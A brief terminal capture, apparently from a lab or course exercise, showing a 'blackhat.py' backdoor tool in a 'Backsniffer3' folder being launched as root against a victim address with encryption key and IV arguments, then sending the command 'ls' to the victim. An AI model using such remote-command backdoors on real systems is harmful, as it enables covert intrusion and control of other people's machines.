 [root@datacomm Backsniffer3]# python blackhat.py 192.168.0.3 500 80 71 0123456789abcdef abcdefghijklmnop
WARNING: No route found for IPv6 destination :: (no default route?)
START Victim IP is 192.168.0.3
START Sending from Blackhat port: 500
Send to destination port: 80
TTL Key is 71
Encryption key is 0123456789abcdef
IV is abcdefghijklmnop
ENTER COMMAND -> 192.168.0.3:ls